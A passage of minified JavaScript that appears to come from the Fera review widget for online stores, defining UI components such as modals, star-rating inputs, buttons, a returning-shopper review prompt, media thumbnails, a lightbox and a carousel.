r)&&a[i]===e[i]);s?s.refreshView():(this.F.push({[i]:e[i]}),this.rendered&&this.p(i,e[i]))}})}}addChildren(e,t=null){return this.addChild(e,t)}Us(e){if(!e)throw new Error(`${this.constructor.name} is missing a template.`);let t=document.createElement("template");return e=e.trim(),t.innerHTML=e,t.content.childNodes.length>1&&this.D(`${this.constructor.name} has ${t.content.childNodes.length} root elements (max: 1).`,{template:t}),t.content.firstChild}addClass(e){return e?(e.indexOf(" ")!==-1?e.split(" ").forEach(t=>this.addClass(t)):(this.He.includes(e)||this.He.push(e),this.el&&!this.el.classList.contains(e)&&this.el.classList.add(e)),this):this}removeClass(e){return e?(e.indexOf(" ")!==-1?e.split(" ").forEach(t=>this.removeClass(t)):(this.He=this.He.filter(t=>t!==e.trim()),this.el&&this.el.classList.contains(e)&&this.el.classList.remove(e)),this):this}contains(e){return this.el?(e=e instanceof this.constructor?e.el:e,this===e||this.el.contains(e)):!1}toggleClass(e,t=null){t?this.addClass(e):t===null?this.toggleClass(e,!this.hasClass(e)):this.removeClass(e)}hasClass(e){return this.el?this.el.classList.contains(e):this.He.includes(e)}renderOnce(){return this.rendered?this.el:this.render()}toString(){return this.el.outerHTML}qn(e){return this.el.querySelectorAll(e)}Y(e,t){this.qn(e).forEach(t)}o(e){return this.el.querySelector(e)}Ki(e,t,i){this.Y(e,s=>s.addEventListener(t,i))}hide(){this.addClass("fera-hidden"),this.trigger("hide")}show(){this.removeClass("fera-hidden"),this.trigger("show")}toggleVisible(e){this.toggleClass("fera-hidden",!e)}get isShowing(){return this.rendered&&!this.el.classList.contains("fera-hidden")}ei(e){this.Y(e,t=>t.classList.add("fera-hidden"))}Gi(e){this.Y(e,t=>t.classList.remove("fera-hidden"))}Qi(e,t){t?this.Gi(e):this.ei(e)}Wc(e,t,i){this.Y(e,s=>s.classList.toggle(t,i))}append(e){return e=e&&typeof e.renderOnce=="function"?e.renderOnce():e,this.el.append(e)}prepend(e){return e=e&&typeof e.renderOnce=="function"?e.renderOnce():e,this.el.prepend(e)}insertBefore(e,t){return e=e&&typeof e.renderOnce=="function"?e.renderOnce():e,t=t&&t instanceof r?t.el:t,this.el.insertBefore(e,t)}remove(){this.el&&this.el.remove()}destroy(){this.remove(),this.rendered=!1,this.destroyed=!0,delete this.el,super.destroy()}clearChildren(){this.F.forEach(e=>e.remove()),this.F=[]}clear(){return this.el&&(this.el.innerHTML=""),this.F=[],this}Hc(e,t,i){if(typeof t=="function"){this.el.addEventListener(e,t);return}document.addEventListener(e,function(s){for(var a=s.target;a&&a!=this;a=a.parentNode)if(a.matches(t)){i.call(a,s);break}},!1)}Wn(e){return e.replace(/-./g,t=>t[1].toUpperCase())}attr(e,t=void 0){return t===void 0?this.el.getAttribute(e):(t===null?this.el.removeAttribute(e):this.el.setAttribute(e,t),this)}data(e=void 0,t=void 0){return e===void 0?this.el.dataset:(e=e.indexOf("-")===-1?e:this.Wn(e),t===void 0?this.el.dataset[e]||this.el[e]:(t===null?delete this.el.dataset[e]:typeof t=="object"?this.el[e]=t:this.el.dataset[e]=t,this))}Dn(){this.el.fera||(this.el.fera=this)}l(){this.ft="before"}r(){(this.e.onClick||Object.keys(this.le).some(t=>t=="click"))&&this.Hn(),(this.e.onSwipe!==void 0||Object.keys(this.le).some(t=>t.startsWith("swipe")))&&this.er()}R(e=null){if(this.addClass("fera-loading"),!this.rendered)return;this.Ue=this.Ue||this.Us(this.Un);let t=this.Ue.querySelector("[data-fera-text-container]");e?(t.innerText=e,t.classList.remove("fera-hidden")):t.classList.add("fera-hidden"),this.pt&&this.o(this.pt)?this.o(this.pt).append(this.Ue):this.append(this.Ue)}_(){this.removeClass("fera-loading"),this.rendered&&this.Ue&&this.Ue.remove()}get pt(){return null}get Un(){return`<div class="fera-loadMask">
            <div class="fera-loadMask-visual fera-spinner">
                <svg width="49" height="49" viewBox="0 0 49 49" xmlns="http://www.w3.org/2000/svg"><g> <path d="M24.5 6.5V12.5" stroke="#000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" /><path d="M42.5 24.5H36.5" stroke="#000" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" /><path d="M37.227 37.228L32.9844 32.9854" stroke="#000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" /><path d="M24.5 42.5V36.5" stroke="#000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" /><path d="M11.7715 37.228L16.0141 32.9854" stroke="#000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" /><path d="M6.5 24.5H12.5" stroke="#000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" /><path d="M11.7715 11.7725L16.0141 16.0151" stroke="#000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" /></g></svg>
            </div>
            <span class="fera-loadMask-text" data-fera-text-container></span>
        </div>`}er(){this.Zn||(this.el.addEventListener("touchstart",e=>this.Yn(e),{passive:!0}),this.el.addEventListener("touchend",e=>this.Xn(e),{passive:!0}),this.Zn=!0)}Yn(e){if(e.targetTouches&&e.targetTouches.length&&e.targetTouches.length>1){this.ti=null;return}globalThis.visualViewport&&globalThis.visualViewport.scale&&globalThis.visualViewport.scale>1.1||(this.Zs=new Date,this.Ys=e.changedTouches[0].screenX,this.ti=e.changedTouches[0].screenY)}Xn(e){this.ti&&this.Zs&&(new Date().getTime()-this.Zs.getTime()>1e3||(this.Xs=e.changedTouches[0].screenX,this.Js=e.changedTouches[0].screenY,this.Jn()))}Jn(){this.Xs+50<=this.Ys&&this.trigger("swipe:left"),this.Xs-50>=this.Ys&&this.trigger("swipe:right"),this.Js+50<=this.ti&&this.trigger("swipe:up"),this.Js-50>=this.ti&&this.trigger("swipe:down")}Hn(){this.Kn||(this.addClass("fera--clickable"),this.el.addEventListener("click",e=>{e.preventDefault(),e.stopPropagation(),this.tr(e),this.Kn=!0}))}onElement(e,t){this.el?this.el.addEventListener(e,i=>t(i)):this.once("render",()=>this.el.addEventListener(e,i=>t(i)))}addEventListener(e,t){this.onElement(e,t)}tr(e){this.e.onClick&&this.e.onClick(e),this.trigger("click",e,{bubbleUp:!0})}a(){}refreshView(){return this.rendered&&this.a(),this.Gn.forEach(e=>e.refreshView()),this.Xi.forEach(e=>e.refreshView()),this}get Gn(){return this.F.map(e=>e instanceof r?e:Object.values(e)).flat()}get s(){return this.e.tpl||""}};var Ze=class extends f{get pt(){return"[data-fera-content]"}get Ks(){return"[data-fera-content]"}show(e=null){if(e&&(this.content=e),!this.content){this.D(`${this.constructor.name} has no content`,{component:this,opts:this.e});return}this.rendered?this.refreshView():this.render(),this.Qn(),super.show()}hide(){super.hide(),this.ir&&(this.el.remove(),this.ir=!1)}Qn(){this.ir||(document.querySelector("body").append(this.el),this.ir=!0)}Me(){this.p(this.Ks,this.content)}r(){super.r(),this.Gs=this.el.querySelector(this.Ks),this.Me(),this.tl()}tl(){document.addEventListener("keydown",e=>{this.isShowing&&this.rr(e)})}rr(e){e.code==="Escape"&&this.hide()}};var Ui=class extends f{get s(){return`<svg class="fera-icon-close" xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewBox="0 0 16 16" fill="#000">
    <path d="M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z"/>
</svg>`}};var q=class extends Ze{constructor(e){super(e),this.content=this.e.content}l(){super.l(),this.app.trigger("modal.render:before",this)}get S(){return this.e.title}get Re(){return!1}get brandingComponent(){return null}get pt(){return"[data-fera-modal-dialog]"}r(){super.r(),this.p(".fera-modal-close-btn",new Ui({app:this.app})),this.app.on("page:change",()=>this.hide(!0)),this.il=this.o(".fera-modal-close-btn"),this.Ki("[data-fera-close-btn]","click",()=>this.sr()),this.ii=this.o("[data-fera-modal-dialog]"),setInterval(()=>this.ar(),500),setInterval(()=>this.ar(),1e3),this.Qs=this.o("[data-fera-modal-overlay]"),this.e.allowOutsideClick&&(this.Qs.addEventListener("click",e=>e.currentTarget==this.Qs&&this.hide()),this.ii.addEventListener("click",e=>e.stopPropagation())),this.Re&&this.brandingComponent&&this.p("[data-fera-modal-branding-container]",this.brandingComponent),this.ee&&globalThis.addEventListener("popstate",e=>{!this.rendered||this.destroyed||e.state&&Object.keys(this.ee).every(t=>e.state[t]==this.ee[t])&&this.app[e.state.fera]()})}sr(){this.hide()}ar(){this.isShowing&&this.ea&&this.toggleClass("fera-modal--overflow-y",this.rl>globalThis.innerHeight)}get rl(){let e=this.ii.offsetHeight;return e+=parseInt(globalThis.getComputedStyle(this.ii).getPropertyValue("margin-top")),e+=parseInt(globalThis.getComputedStyle(this.ii).getPropertyValue("margin-bottom")),e}show(){var e;super.show(this.content);try{ia.show(`modal-${this.k()}`,{disableFocus:!0}),this.ea=!0,(e=document==null?void 0:document.body)==null||e.classList.add("fera-modal--open")}catch(t){this.ea=!0}return this.ar(),this.sl(),this}sl(){this.ee&&this.app.request.addParams(this.ee)}or(){return this.e.beforeHide?this.e.beforeHide():!0}al(){this.ee&&this.app.request.removeParams(this.ee)}hide(e=!1){var t;return(e||this.or())&&(ia.close(`modal-${this.k()}`),(t=document==null?void 0:document.body)==null||t.classList.remove("fera-modal--open"),super.hide(),this.al()),this}startLoading(e=null){this.R(e)}stopLoading(){this._()}get ol(){return this.Re?'<div class="fera-modal-branding-container" data-fera-modal-branding-container></div>':""}get ta(){return`<h1 id="modal-${this.k()}-title" class="fera-modal-title" data-fera-title>${this.S||""}</h1>`}get s(){return`<div class="fera fera-modal" id="modal-${this.k()}" aria-hidden="true">
  <div tabindex="-1" class="fera-modal-overlay" data-fera-modal-overlay>
    <div class="fera-modal-dialog-container">
        <div class="fera-modal-dialog" role="dialog" aria-modal="true" data-fera-modal-dialog data-fera-child-container aria-labelledby="modal-${this.k()}-title">
          <div>
            <div class="fera-modal-header">
              ${this.ta}
              <span aria-label="${this.t("Close modal")}" class="fera-modal-close-btn" data-fera-close-btn></span>
            </div>
            <div id="modal-${this.k()}-content" class="fera-modal-body" data-fera-content></div>
          </div>
        </div>
        ${this.ol}
    </div>
  </div>
</div>`}};var Lt=class extends f{constructor(e){super(e),this.mt=this.e.value||this.e.initialValue,this.nl=this.e.required||!1,this.g=this.e.disabled||!1}r(){super.r(),this.I=this.o("[data-fera-input]")}get ll(){return this.e.name}get ia(){let e=`data-fera-input class="fera-input" name="${this.ll}"`;return this.nl&&(e+=" required"),this.g&&(e+=" disabled"),e+=Object.keys(this.e.inputAttr||{}).map(t=>` ${t}="${this.e.inputAttr[t]}"`).join(""),e}get disabled(){return this.g}disable(){this.g||(this.g=!0,this.refreshView())}enable(){this.g&&(this.g=!1,this.refreshView())}};var It=class extends Lt{constructor(e){super(e),this.ra=null}get disabled(){return this.g}set value(e){this.setValue(e)}get value(){return this.mt}val(){return this.value}setValue(e){this.mt=e,this.I.value=e,this.a();let t=new Event("input",{bubbles:!0});this.I.dispatchEvent(t),this.trigger("change",this.mt)}disable(){this.g||(this.g=!0,this.a())}enable(){this.g&&(this.g=!1,this.a())}setHoverValue(e){this.ra=e,this.sa()}a(){super.a(),this.sa(),this.toggleClass("fera-rating-input--disabled",this.g)}r(){super.r(),this.nr()}aa(e){let t=parseInt(e.dataset.rating);this.setValue(t)}nr(){this.Y("[data-rating-star]",e=>{e.addEventListener("click",t=>{t.preventDefault(),t.stopPropagation(),this.aa(e)}),e.addEventListener("keyup",t=>{["Enter","Space"].includes(t.code)&&this.aa(e)}),e.addEventListener("mouseover",()=>{let t=parseInt(e.dataset.rating);this.setHoverValue(t)}),e.addEventListener("mouseout",()=>{this.setHoverValue(null)})})}sa(){this.Y("[data-rating-star]",e=>{parseInt(e.dataset.rating)<=(this.ra||this.value)?e.classList.add("fera-rating-input-star--starred"):e.classList.remove("fera-rating-input-star--starred")})}dl(e){return`<span tabindex="0" aria-label="${this.t("{{ num_stars }}-star rating",{num_stars:this.formatNumber(e)})}" class="fera-rating-input-star ${e<=this.value?"fera-rating-input-star--starred":""}"
    data-rating="${e}" data-rating-star><b>\u2605</b></span>`}get s(){return`<div class="fera-rating-input" data-fera-rating-input>
  ${[1,2,3,4,5].map(e=>this.dl(e)).join("")}
  <input type="hidden" data-fera-rating-value ${this.value?`value="${this.value}"`:""} ${this.ia}>
</div>`}};var Zi=class extends f{get s(){return`<svg class="fera-icon fera-icon-spinner" width="49" height="49" viewBox="0 0 49 49" xmlns="http://www.w3.org/2000/svg">
  <g>
    <path d="M24.5 6.5V12.5" stroke="#000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M42.5 24.5H36.5" stroke="#000" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M37.227 37.228L32.9844 32.9854" stroke="#000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M24.5 42.5V36.5" stroke="#000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M11.7715 37.228L16.0141 32.9854" stroke="#000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M6.5 24.5H12.5" stroke="#000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M11.7715 11.7725L16.0141 16.0151" stroke="#000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
  </g>
</svg>
`}};var se=class extends f{constructor(e){super(e),this.Te=this.e.icon,this.gt=this.e.text||"",this.g=this.e.disabled||!1,this.Uc=this.e.submit||!1,this.lr=this.e.loadingText||this.t("Loading..."),this.dr=this.e.loading||!1,this.hl=this.e.loadingIcon||new Zi(this.i)}get oa(){return h(n({},this.e.attributes||{}),{role:"button",disabled:this.g})}setType(e){this.rendered&&(this.ri&&this.removeClass(`fera-btn--${this.ri}`),this.addClass(`fera-btn--${e}`)),this.e.type=e}get ri(){return this.e.type||"primary"}get na(){return this.e.size||"md"}get hr(){return this.e.tagName||(this.e.type==="link"?"a":"button")}disable(){this.g=!0,this.a()}softDisable(){this.addClass("fera-btn--disabled")}enable(){this.g=!1,this.removeClass("fera-btn--disabled"),this.a()}get disabled(){return this.g||this.softDisabled}get softDisabled(){return this.hasClass("fera-btn--disabled")}r(){super.r(),this.ri&&this.addClass(`fera-btn--${this.ri}`),this.na&&this.addClass(`fera-btn--${this.na}`),this.Ze=this.o("[data-fera-icon-container]"),this.si=this.o("[data-fera-text-container]"),this.e.responsive&&(this.addClass("fera-btn--responsive"),this.si.classList.add("fera-hidden-xs"),this.e.responsive==="swap"?this.Ze.classList.add("fera-visible-xs-flex"):this.e.responsive==="none"&&(this.Ze.classList.add("fera-hidden"),this.si.classList.remove("fera-hidden-xs"))),this.a()}a(){super.a(),this.dr?(this.si.innerHTML=this.lr,this.p("[data-fera-icon-container]",this.hl,{replace:!0}),this.Ze.classList.remove("fera-hidden")):(this.si.innerHTML=this.gt,this.Te&&this.e.responsive!=="none"?(this.p("[data-fera-icon-container]",this.Te,{replace:!0}),this.Ze.classList.remove("fera-hidden")):(this.Ze.innerHTML="",this.Ze.classList.add("fera-hidden"))),this.g?this.el.setAttribute("disabled",!0):this.el.removeAttribute("disabled")}tr(e){this.disabled?this.cl(e):(this.e.onClick&&this.e.onClick(e),this.trigger("click"))}cl(e){this.e.onDisabledClick&&this.e.onDisabledClick(e),this.trigger("click:disabled")}R(e=null){this.rendered&&(this.dr=!0,this.lr=e||this.lr,this.a())}startLoading(e=null){return this.R(e)}_(){this.dr=!1,this.a()}stopLoading(){return this._()}ul(){let e=Object.keys(this.oa).map(t=>`${t}="${this.oa[t]}"`).join(" ");if(this.hr==="a"&&(e+=` href="${this.e.href||"#"}"`),this.e.responsive||!this.gt){let t=this.e.altText||this.gt||"";t?e+=` aria-label="${t}"`:this.C("Btn missing altText",this)}return e}get s(){return`<${this.hr} class="fera-btn" ${this.ul()}>
  <span data-fera-icon-container class="fera-btn-icon"></span>
  <span data-fera-text-container class="fera-btn-text fera-text">${this.e.text||""}</span>
</${this.hr}>`}};var Yi=class extends f{constructor(e){super(e),this.fl=e.defaultRating||0}r(){super.r(),this.A=new It(h(n({},this.i),{inputName:"fera-rating",value:this.fl})),this.A.on("change",()=>{this.A.value>0&&this.trigger("rating:click",this.A.value)}),this.pl=new se(h(n({},this.i),{text:this.t("Ask me later"),type:"link",onClick:()=>this.trigger("postpone")})),this.p("[data-fera-rating-container]",this.A),this.p("[data-fera-returning-shopper-review-ask-later-btn]",this.pl),this.refreshView()}get s(){return`
            <div class="fera-returning-shopper-review-content">
                <div class="fera-returning-shopper-review-content-rating" data-fera-rating-container></div>
                <div class="fera-returning-shopper-review-content-text">${this.t("Not ready to leave a review just yet?")}</div>
                <div data-fera-returning-shopper-review-ask-later-btn></div>
            </div>
        `}};var Xi=class extends q{constructor(e){super(h(n({},e),{allowOutsideClick:!0,title:"How was your last Order?"})),this.order=e.order,this.content=new Yi(this.i),this.addClass("fera-returning-shopper-review-modal")}get i(){return h(n({},super.i),{defaultRating:this.e.defaultRating})}r(){super.r(),this.content.on("rating:click",e=>this.ml(e)),this.content.on("postpone",this.gl.bind(this))}ml(e){this.hide(),this.app.showContentSubmitter(h(n({},this.cr),{rating:e}))}get cr(){return{attributionCode:"returning_shopper_review.modal",orderModel:this.order,canAbandon:this.app.config.designMode}}gl(){this.app.storage.set("ReturningShopperReview.AskLater",!0,1),this.hide()}sr(){this.app.storage.deleteCookie("Customer.LastOrder"),super.sr()}get ta(){let e="Welcome back!";return this.order.get("customer_first_name",null)&&(e=`Welcome back, ${this.order.get("customer_first_name")}!`),`<div class="fera-returning-shopper-review-modal-title">
            <div class="fera-returning-shopper-review-modal-preTitle">${e}</div>
            <h1 id="modal-${this.k()}-title" class="fera-modal-title" data-fera-title>${this.S||""}</h1>
        </div>`}};var Ji=class extends w{tryToShow(){return m(this,null,function*(){if(!this.app.store.is("returning_shopper_reviews_enabled")||this.app.request.hasUrlApiParam()||this.app.storage.get("ReturningShopperReview.AskLater"))return!1;let t=this.app.storage.getCookieObject("Customer.LastOrder");if(!t||!t.orderId||!t.customerEmail)return!1;let i;try{i=yield this.app.api.retrieveSubmissionOrder(t.orderId,t.customerEmail)}catch(s){s.message.match(/Order not found/)&&(this.app.storage.get("Order.GracePeriod")==t.orderId?(this.app.storage.deleteCookie("Customer.LastOrder"),this.app.storage.deleteCookie("Order.GracePeriod")):(this.app.storage.set("Order.GracePeriod",t.orderId,30),this.app.storage.set("ReturningShopperReview.AskLater",!0,3)))}if(i){if(this.app.storage.deleteCookie("Order.GracePeriod"),i.is("due_for_returning_shopper_review"))return this.showModal(i);i.is("already_reviewed")?this.app.storage.deleteCookie("Customer.LastOrder"):this.app.storage.set("ReturningShopperReview.AskLater",!0,2)}return!1})}showModal(e){return this.la=new Xi({app:this.app,order:e}),this.la.show(),this.la}};var Ki=class extends w{constructor(e){super(e),this.he=[],this.vl=[],this.wl(this.e.pushBuffer)}flush(){for(this.bl();this.he.length>0;){let e=this.he.shift();this.vl.push(e),this.app.push(...e)}}get q(){return{theme:"setTheme",product:"setCurrentProduct",store:"setStore",config:"configure",ready:["once","ready"]}}get da(){return["configure","setStore","setCurrentProduct","setTheme"]}wl(e){if(!e)return;let t=null,i=[];e.forEach(s=>{if(s&&typeof s=="object"&&(s.method||s.action)){let o=s.method||s.action;delete s.method,delete s.action;let l=s.data?s.data:s;this.he.push([o,l]);return}let a=typeof s=="object"?s.method||s.action:s;this.yl(a,s)?(t&&this.he.push([t,...i]),t=a,i=s.args||[s.data]):t&&this.xl(t,s)?i.push(s):(t&&this.he.push([t,...i]),t=s,i=[])}),t&&this.he.push([t,...i])}xl(e,t){return typeof e!="string"||this.q[e]&&Array.isArray(this.q[e])&&this.q[e][0]===t||this.q[t]&&Array.isArray(this.q[t])&&this.q[t][0]===e?!0:typeof this.app[t]!="function"&&!this.q[t]}yl(e,t){return typeof e!="string"||typeof t!="object"?!1:typeof this.app[e]=="function"||this.q[e]}_l(){this.he=this.he.map(e=>{let t=e[0];return this.q[t]&&(e.shift(),(Array.isArray(this.q[t])?this.q[t]:[this.q[t]]).reverse().forEach(i=>{e.unshift(i)})),e})}bl(){this._l(),this.he.sort((e,t)=>{let i=this.da.indexOf(e[0]),s=this.da.indexOf(t[0]);return i<0?1:s<0?-1:i-s})}};var $e=class extends q{constructor(e){super(e),this.e.allowOutsideClick=!this.app.config.hostedMode,this.addClass("fera-submitter-modal")}};var Gi=class extends f{get s(){return`<img class="fera-icon fera-icon-image" width="20" height="20" src="${this.V("fera/components/icons/image/image.svg")}" alt="${this.t("Image")}"/>`}};var Qi=class extends f{get s(){return`<img class="fera-icon fera-icon-play" width="89" height="88" src="${this.V("fera/components/icons/play/image.svg")}" alt="${this.t("Play Video")}"/>`}};var Ye=class extends f{constructor(e){super(e),this.media=this.e.media,this.addClass(`fera-media fera-media--${this.media.type}`)}r(){super.r(),this.thumbnailImg=this.o(`[data-fera-${this.media.type}-item-thumbnail]`),this.thumbnailImg&&this.media.thumbnailUrl&&this.thumbnailImg.addEventListener("error",()=>this.trigger("error",this.media.thumbnailUrl))}usePlaceholderAsThumbnailUrl(){this.media.set("thumbnail_url",this.media.constructor.placeholderUrl),this.thumbnailImg.src=this.thumbnailImgUrl,this.refreshView()}d(){super.d(),this.toggleClass("fera-media--placeholder",this.isPlaceholder)}get url(){return this.media.url}get isPlaceholder(){return this.media.isUploaded&&!!this.url.match(/uploads\.fera\..+\/placeholders?(\/|[a-z-_]*\.[a-z]+)/)}};var At=class extends Ye{constructor(e){super(e),this.addClass(`fera-media-thumbnail fera-media-thumbnail--${this.media.type}`),this.e.size&&this.addClass(`fera-media-thumbnail--${this.e.size}`)}get url(){return this.media.thumbnailUrl}get thumbnailImgUrl(){return this.e.size==="small"?this.media.smallThumbnailUrl||"":this.media.thumbnailUrl||""}get Cl(){return`<img class="fera-media-thumbnail-image" ${this.e.lazyLoad?"data-":""}src="${this.thumbnailImgUrl}"
          data-fera-${this.media.type}-item-thumbnail width="100" height="100" loading="lazy" data-url="${this.ha}" ${this.ca||""} />`}get ha(){return this.media.url||""}get kl(){return this.Cl}get s(){return`<div data-id="${this.media.id||""}">${this.kl}</div>`}};function Ka(){if(globalThis.fera&&globalThis.fera.ua)return globalThis.fera.ua;let r=globalThis.navigator.userAgent,e=null;return r.match(/Firefox/)?e="firefox":r.match(/Chrome\/[0-9]+/)?r.match(/Edg\/[0-9]+/)?e="edge":e="chrome":r.match(/Safari\/[0-9]+/)&&(e="safari"),globalThis.fera.ua=e,e}function Ga(r){return Array.isArray(r)||(r=[r]),r.includes(Ka())}var Xe=class extends Ye{r(){super.r(),this.addClass("fera-media--video"),Ga(["chrome","edge"])&&this.el.addEventListener("click",()=>this.togglePlay())}get imgForLightboxBg(){return this.errored?null:this.media.thumbnailUrl}togglePlay(){this.paused?this.play():this.stop()}get paused(){return this.el&&this.el.paused}play(){return this.el&&this.el.play&&this.paused&&this.el.play()}stop(){return this.el&&this.el.pause&&!this.paused&&this.el.pause()}Sl(){let e=this.media.importedVideoUrl;return["youtube","vimeo","instagram","facebook"].includes(this.media.videoType)?`<iframe src="${e}" width="640" height="480" frameborder="0" ${this.e.autoplay?"autoplay":""}  data-id="${this.media.id}"
                    ${this.e.showControls?'allow="accelerometer; autoplay; picture-in-picture" allowfullscreen':""}></iframe>`:this.fa(e)}fa(e){return`<video src="${e}" data-id="${this.media.id}" disablePictureInPicture="true" ${this.e.showControls?"controls":""} ${this.e.autoplay?"autoplay":""}>`}get s(){return this.media.isUploaded?this.fa(this.url):this.Sl()}};var fe=class extends At{constructor(e){super(e),this.playBtn=new Qi({app:this.app,onClick:t=>this.tr(t),c:"fera-video-play-btn"})}r(){super.r(),this.append(this.playBtn),this.thumbnailImg=this.o("[data-fera-video-item-thumbnail]"),this.thumbnailImg&&!this.media.get("thumbnail_url")&&this.media.url?(this.video=new Xe({app:this.app,media:this.media,c:"fera-media-thumbnail-video",onClick:()=>{this.e.onClick(this.media)},showControls:!1,autoplay:!1}),this.thumbnailImg.remove(),this.prepend(this.video)):this.thumbnailImg.src=this.media.thumbnailUrl}get ha(){return`${this.media.url||""}#t=0.001`}get ca(){return`alt="${this.t("Video thumbnail")}" data-id="${this.media.id}"`}};var pe=class extends At{get ca(){return`alt="${this.t("Photo thumbnail")}" itemprop="reviewPhoto" itemscope itemtype="https://schema.org/Photograph"`}};var Et=class extends Ze{r(){super.r(),this.el.addEventListener("click",e=>{e.target===this.Gs&&this.hide()})}show(e=null){var t;super.show(e),(t=document==null?void 0:document.body)==null||t.classList.add("fera-lightbox--open")}hide(){var e;super.hide(),(e=document==null?void 0:document.body)==null||e.classList.remove("fera-lightbox--open")}get s(){return`<div class="fera fera-lightbox">
    <a href="#" class="fera-lightbox-close-btn" data-fera-action="hide">&times;</a>
    <div class="fera-lightbox-content" data-fera-content></div>
</div>`}};var hi=class extends f{constructor(e){super(e),this.direction=this.e.direction==="left"?"left":"right"}l(){super.l(),this.toggleClass("fera-media-nav-caret-icon--left",this.direction==="left"),this.toggleClass("fera-media-nav-caret-icon--right",this.direction==="right")}get s(){return`<svg class="fera-media-nav-caret-icon" width="96" height="96" viewBox="0 0 96 96" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip0_mediaNavBtn_${this.k()})">
        <g filter="url(#filter0_d_mediaNavBtn_${this.k()})">
            <path d="M68 48C68 36.9543 59.0457 28 48 28C36.9543 28 28 36.9543 28 48C28 59.0457 36.9543 68 48 68C59.0457 68 68 59.0457 68 48Z" fill="black" fill-opacity="0.3"/>
            <path class="fera-icon-caret-line" d="M50.25 53.25L45 48L50.25 42.75" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        </g>
    </g>
    <defs>
        <filter id="filter0_d_mediaNavBtn_${this.k()}" x="0" y="4" width="96" height="96" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
            <feFlood flood-opacity="0" result="BackgroundImageFix"/>
            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
            <feOffset dy="4"/>
            <feGaussianBlur stdDeviation="14"/>
            <feComposite in2="hardAlpha" operator="out"/>
            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.12 0"/>
            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_mediaNavBtn_${this.k()}"/>
            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_mediaNavBtn_${this.k()}" result="shape"/>
        </filter>
        <clipPath id="clip0_mediaNavBtn_${this.k()}">
            <rect width="96" height="96" fill="white"/>
        </clipPath>
    </defs>
</svg>`}};var Ot=class extends f{constructor(e){super(e),this.prevBtn=new hi({app:this.app,c:"fera-media-nav-btn",direction:"left",onClick:()=>this.e.onPrev()}),this.nextBtn=new hi({app:this.app,c:"fera-media-nav-btn",direction:"right",onClick:()=>this.e.onNext()})}get s(){return`<div class="fera-media-nav">
    <svg data-fera-component="prevBtn" data-fera-action="showPrev"></svg>
    <svg data-fera-component="nextBtn" data-fera-action="showNext"></svg>
</div>`}};var zt=class extends f{constructor(e){super(n({videoMediaItem:fe,photoMediaItem:pe},e)),this.media=this.e.media,this.items=this.e.media.map(t=>this.pa(t)),this.collection=this.e.collection,this.collection&&this.collection.on("load:more",t=>this.addMedia(t)),this.currentItemIndex=0,this.on("swipe:left",()=>this.showNext()),this.on("swipe:right",()=>this.showPrev()),this.nav=new Ot({app:this.app,c:"fera-media-carousel-nav",onPrev:()=>this.showPrev(),onNext:()=>this.showNext()})}pa(e){let t=this.Ml(e),i=new t(this.vt(e));return i.onElement("click",()=>this.trigger("media.click",{media:e,component:i})),i}vt(e){return{app:this.app,c:"fera-media-carousel-item",media:e}}Ml(e){return e.isVideo?this.e.videoMediaItem:this.e.photoMediaItem}l(){super.l(),this.items.length<=1&&this.nav.hide()}r(){super.r(),this.itemsContainer=this.o("[data-fera-items-container]"),this.currentItem&&this.currentItem.media&&this.showMedia(this.currentItem.media)}a(){super.a(),this.items.forEach((e,t)=>{let i=t===this.currentItemIndex;e.toggleClass("fera-media-carousel-item--current",i),i?this.itemsContainer.append(e.renderOnce()):(typeof e.stop=="function"&&e.stop(),e.remove())})}get currentItem(){return this.items[this.currentItemIndex]}set currentItem(e){let t=this.items.indexOf(e);t!==-1&&(this.currentItemIndex=t)}showMedia(e){let t=this.items.find(i=>i.media.id===e.id);t&&(this.currentItem=t,this.refreshView()),this.trigger("media.show")}addMedia(e){let t=e.map(i=>this.pa(i));this.items.push(...t),this.refreshView()}Rl(){return this.currentItemIndex===this.items.length-1&&this.collection&&this.collection.totalCount>this.items.length}Tl(){return m(this,null,function*(){this.R(),this.collection&&(yield this.collection.loadMore()),this._()})}showNext(){return m(this,null,function*(){this.Rl()&&(yield this.Tl());let e=this.items[this.currentItemIndex+1];e||(e=this.items[0]),this.showMedia(e.media)})}showPrev(){let e=this.items[this.currentItemIndex-1];e||(e=this.items[this.items.length-1]),this.showMedia(e.media)}get s(){return`<div class="fera-media-carousel">
    <div class="fera-media-carousel-items" data-fera-items-container></div>
    <div data-fera-component="nav"></div>
